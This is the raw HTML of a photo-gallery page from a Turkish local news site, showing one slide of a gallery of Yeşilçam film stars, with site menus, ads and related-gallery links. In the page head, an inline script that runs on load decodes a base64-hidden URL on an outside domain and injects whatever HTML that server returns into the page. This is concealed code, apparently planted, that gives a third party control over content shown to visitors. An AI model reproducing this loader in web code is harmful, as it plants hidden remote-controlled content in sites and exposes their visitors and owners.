99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 13px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 13px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.ayturkhaber.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.ayturkhaber.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><style> .loader-ellips { font-size: 20px; position: relative; width: 4em; height: 1em; margin: 10px auto; } .loader-ellips__dot { display: block; width: 1em; height: 1em; border-radius: 0.5em; background: #555; position: absolute; animation-duration: 0.5s; animation-timing-function: ease; animation-iteration-count: infinite; } .loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) { left: 0; } .loader-ellips__dot:nth-child(3) { left: 1.5em; } .loader-ellips__dot:nth-child(4) { left: 3em; } @keyframes reveal { from { transform: scale(0.001); } to { transform: scale(1); } } @keyframes slide { to { transform: translateX(1.5em) } } .loader-ellips__dot:nth-child(1) { animation-name: reveal; } .loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) { animation-name: slide; } .loader-ellips__dot:nth-child(4) { animation-name: reveal; animation-direction: reverse; } .bar { position: relative; margin-top: 1.25rem; margin-bottom: 1.25rem; border-top: 1px solid #eee; height: 72px; } .bar>.page { position: absolute; text-align: center; top: 10px; left: 0; background-color: #fff; } .bar>.page>span { display: block; padding-top: .375rem; width: 72px; height: 72px; line-height: 1.1; background-color: #fff; border: 1px solid; font-size: 2.25rem; font-weight: 800; border-radius: 50%; } .bar>.page>span>small { display: block; right: 0; bottom: 0; padding: 0 .625rem; color: #e74c3c; font-size: 1.25rem; font-weight: 600; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.ayturkhaber.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><meta name=google-site-verification content="rICIuSDO_eyR5Wsnx2HUvJClrH_R6K0cPFgg2LxtEOI" ><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4040604274523070 crossorigin=anonymous></script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xMzY1NTYxOTk=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1847382746{ width: 55px; } .page_speed_933855591{ position: absolute;top: 19px;right: 0 } .page_speed_1567868586{ background-image: url(https://www.ayturkhaber.com/images/galeriler/2023/04/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-1682318245.webp) } .page_speed_559027817{ background-image: url(https://www.ayturkhaber.com/images/galeriler/2022/10/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-1664991175.webp) } .page_speed_600396920{ background-image: url(https://www.ayturkhaber.com/images/galeriler/2023/04/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-1682368768.webp) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.ayturkhaber.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/silivri"> SİLİVRİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/degirmenkoy"> DEĞİRMENKÖY</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/siyaset"> SİYASET</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yurttan-haber"> YURTTAN HABER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/kultur-sanat"> KÜLTÜR SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/teknoloji"> TEKNOLOJİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/biyografiler"> BİYOGRAFİLER</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/firma-rehberi"> FİRMALAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/seri-ilanlar"> İLANLAR</a></li><li class="fa fa-angle-right"><a href="https://www.ayturkhaber.com/taziyeler"> TAZİYELER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com/AyTurkHaber" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/AyTurkHaber" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://instagram.com/ayturkhaber?utm_medium=copy_link" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com/channel/UC-D1m1srsGedQG_RXZMuasA" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.ayturkhaber.com/sayfa/kunye-1">Künye</a> | <a href="https://www.ayturkhaber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.ayturkhaber.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Ay Türk Haber 2022</div></footer></nav><div class="overlay"></div><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=104797418845247&autoLogAppEvents=1></script><section class="block-wrapper text-center reklam"><div class="container"><a target="_blank" href="https://basarturizm.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/09/basar-turizm-1758617592.png alt="Başar Turizm"></a></div></section><div class="container reklamkodumsol"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-reklam-1752415346.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><div class="container reklamkodumsag"><a target="_blank" href="https://www.sayginbobinaj.com.tr/"><img src=https://www.ayturkhaber.com/images/reklamlar/2025/07/saygin-bobinaj-yan-rklam-1752415359.png alt="SAYGIN BOBİNAJ YAN REKLAM"></a></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>12.806</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>43.3002</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>50.7933</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>6780.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>89851.663</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.ayturkhaber.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" class="nav-brand mobile-logo py-md-1" href="https://www.ayturkhaber.com"><img title="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika" height=70 src=https://www.ayturkhaber.com/images/genel/ay-turk-haber-logo-1670584664.png alt="Ay Türk Haber Ajansı - Silivri Haberleri - Son dakika"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.ayturkhaber.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1847382746"><div title="Gece Modu" class="toggle"></div><i class="page_speed_933855591 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.ayturkhaber.com/gundem">GÜNDEM</a></li><li><a href="https://www.ayturkhaber.com/silivri">SİLİVRİ</a></li><li><a href="https://www.ayturkhaber.com/degirmenkoy">DEĞİRMENKÖY</a></li><li><a href="https://www.ayturkhaber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.ayturkhaber.com/saglik">SAĞLIK</a></li><li><a href="https://www.ayturkhaber.com/spor">SPOR</a></li><li><a href="https://www.ayturkhaber.com/siyaset">SİYASET</a></li><li><a href="https://www.ayturkhaber.com/magazin">MAGAZİN</a></li><li><a href="https://www.ayturkhaber.com/dunya">DÜNYA</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.ayturkhaber.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.ayturkhaber.com/yurttan-haber">YURTTAN HABER</a></li><li><a href="https://www.ayturkhaber.com/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.ayturkhaber.com/teknoloji">TEKNOLOJİ</a></li><li><a target="_blank" href="https://www.ayturkhaber.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.ayturkhaber.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.ayturkhaber.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/biyografiler">BİYOGRAFİLER</a></li><li><a href="https://www.ayturkhaber.com/taziyeler">TAZİYELER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.ayturkhaber.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/nobetci-eczaneler">Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/firma-rehberi">Firmalar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.ayturkhaber.com/seri-ilanlar">İlanlar</a></li></ul></div></div></div></section><section class="single-post-wrapper"><div class="container"><div class="row"><div class="col-12"><div class="ts-grid-box widgets tag-list mb-3 p-2"><ul><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/turistik-yerler-1">Turistik Yerler</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/unluler-2">Ünlüler</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/enler-3">Enler</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/degirmenkoy-4">Değirmenköy</a></li><li class="mr-1"><a href="https://www.ayturkhaber.com/galeri/kategoriler/haber-5">HABER</a></li></ul></div></div></div><div class="row"><div class="col-lg-8 pr-0"><div class="ts-grid-box content-wrapper single-post"><div class="entry-header"><h1 class="post-title lg">Yeşilçamın En Gözde İsimleri</h1><blockquote class="mt-2 mb-3" itemprop="description"> Türk Sinemasına emek vermiş gerçek efsaneler ve büyük ustalar... </blockquote><ul class="post-meta-info"><li><i class="fa fa-clock-o"></i> 18 Mart, 2019, Pazartesi 16:59 </li></ul></div><div class="post-content-area photo-detail"><div class="entry-content"><div class="bar"><span class="page"><span>2<small>15</small></span></span></div><div class="position-relative gallerydetail mb-15 text-center"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriresim/2019/03/1552918392160.jpg alt="Yeşilçamın En Gözde İsimleri"></div><div class="clearfix"></div><p> Gülşen Bubikoğlu </p><div class="share"></div></div></div><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center text-danger font-weight-bold">Başka resim bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.ayturkhaber.com/galeri/yesilcamin-en-gozde-isimleri-8?page=3"></a></p></div></div><div class="col-lg-4 sticky-sidebar"><div class="right-sidebar"><div class="widgets d-none d-sm-block"><h3 class="widgets-title red mb-3"><span>Çok Görüntülenenler</span></h3><div class="accordion-post-style" id="accordion" role="tablist"><div class="card page_speed_1567868586"><div id="collapse0" class="collapse show " role="tabpanel" aria-labelledby="heading0" data-parent="#accordion"><div class="card-body"><div class="space"></div><a href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17" class="btn btn-detault">Galeriye Git</a></div></div><div class="card-header" role="tab" id="heading0"><a data-toggle="collapse" href="#collapse0" aria-expanded="true" aria-controls="collapse0"><i class="fa fa-picture-o"></i><h4 class="post-title md">Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim çalışmaları için Değirmenköy&#039;de</h4><span>Değirmenköy</span></a></div></div><div class="card page_speed_559027817"><div id="collapse1" class="collapse " role="tabpanel" aria-labelledby="heading1" data-parent="#accordion"><div class="card-body"><div class="space"></div><a href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15" class="btn btn-detault">Galeriye Git</a></div></div><div class="card-header" role="tab" id="heading1"><a data-toggle="collapse" href="#collapse1" aria-expanded="true" aria-controls="collapse1"><i class="fa fa-picture-o"></i><h4 class="post-title md">Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk ile buluştu</h4><span>Değirmenköy</span></a></div></div><div class="card page_speed_600396920"><div id="collapse2" class="collapse " role="tabpanel" aria-labelledby="heading2" data-parent="#accordion"><div class="card-body"><div class="space"></div><a href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18" class="btn btn-detault">Galeriye Git</a></div></div><div class="card-header" role="tab" id="heading2"><a data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2"><i class="fa fa-picture-o"></i><h4 class="post-title md">28. Dönem Milletvekili Adayı Doruk Bulut, seçim çalışmalarına bu sefer kendi memleketi olan Değirmenköy&#039;de devam etti</h4><span>Değirmenköy</span></a></div></div></div></div></div></div></div></div></section><section class="block-wrapper pt-0"><div class="container"><div class="row"><div class="col-md-12 mb-2"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h2 class="ts-title float-left">Son Eklenen Galeriler</h2></div></div></div></div><div class="row ts-post-style-3"><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-25"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-25"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2026/01/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-1767979296.webp alt="Silivri’de 10 Ocak Çalışan Gazeteciler Günü Kahvaltı Programı Düzenlendi"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Silivri’de 10 Ocak Çalışan Gazeteciler Günü Kahvaltı Programı Düzenlendi" href="https://www.ayturkhaber.com/galeri/silivride-10-ocak-calisan-gazeteciler-gunu-kahvalti-programi-duzenlendi-25">Silivri’de 10 Ocak Çalışan Gazeteciler Günü Kahval...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/geleneksel-lavanta-hasat-senligi-gerceklesti-22"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/geleneksel-lavanta-hasat-senligi-gerceklesti-22"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2025/07/geleneksel-lavanta-hasat-senligi-gerceklesti-1751785941.webp alt="Geleneksel Lavanta Hasat Şenliği gerçekleşti"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Geleneksel Lavanta Hasat Şenliği gerçekleşti" href="https://www.ayturkhaber.com/galeri/geleneksel-lavanta-hasat-senligi-gerceklesti-22">Geleneksel Lavanta Hasat Şenliği gerçekleşti</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-21"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-21"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/08/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-1691686844.webp alt="Yaz Kuran Kursu talebeleri hediyelerle sevindirildi"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Yaz Kuran Kursu talebeleri hediyelerle sevindirildi" href="https://www.ayturkhaber.com/galeri/yaz-kuran-kursu-talebeleri-hediyelerle-sevindirildi-21">Yaz Kuran Kursu talebeleri hediyelerle sevindirild...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/04/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-1682368768.webp alt="28. Dönem Milletvekili Adayı Doruk Bulut, seçim çalışmalarına bu sefer kendi memleketi olan Değirmenköy&#039;de devam etti"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="28. Dönem Milletvekili Adayı Doruk Bulut, seçim çalışmalarına bu sefer kendi memleketi olan Değirmenköy&#039;de devam etti" href="https://www.ayturkhaber.com/galeri/28-donem-milletvekili-adayi-doruk-bulut-secim-calismalarina-bu-sefer-kendi-memleketi-olan-degirmenkoyde-devam-etti-18">28. Dönem Milletvekili Adayı Doruk Bulut, seçim ça...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/04/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-1682318245.webp alt="Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim çalışmaları için Değirmenköy&#039;de"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim çalışmaları için Değirmenköy&#039;de" href="https://www.ayturkhaber.com/galeri/ak-parti-milletvekili-adayi-av-mehmet-sari-secim-calismalari-icin-degirmenkoyde-17">Ak Parti Milletvekili Adayı Av. Mehmet Sarı, seçim...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/solarex-istanbul-fuari-16"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/solarex-istanbul-fuari-16"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2023/04/solarex-istanbul-fuari-1681114001.webp alt="Solarex İstanbul Fuarı"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Solarex İstanbul Fuarı" href="https://www.ayturkhaber.com/galeri/solarex-istanbul-fuari-16">Solarex İstanbul Fuarı</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/10/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-1664991175.webp alt="Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk ile buluştu"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk ile buluştu" href="https://www.ayturkhaber.com/galeri/silivri-kaymakami-tolga-togan-degirmenkoyde-halk-ile-bulustu-15">Silivri Kaymakamı Tolga Toğan, Değirmenköy&#039;de halk...</a></h3></div></div></div></div></div><div class="col-lg-4 p-1"><div class="ts-overlay-style"><div class="item" onclick='window.location.href="https://www.ayturkhaber.com/galeri/38-degirmenkoy-domates-festivali-14"'><div class="ts-post-thumb"><a href="https://www.ayturkhaber.com/galeri/38-degirmenkoy-domates-festivali-14"><img class="img-fluid" src=https://www.ayturkhaber.com/images/galeriler/2022/08/38-degirmenkoy-domates-festivali-1661757485.webp alt="38. Değirmenköy Domates Festivali"></a></div><div class="overlay-post-content"><div class="post-content"><h3 class="post-title md"><a title="38. Değirmenköy Domates Festivali" 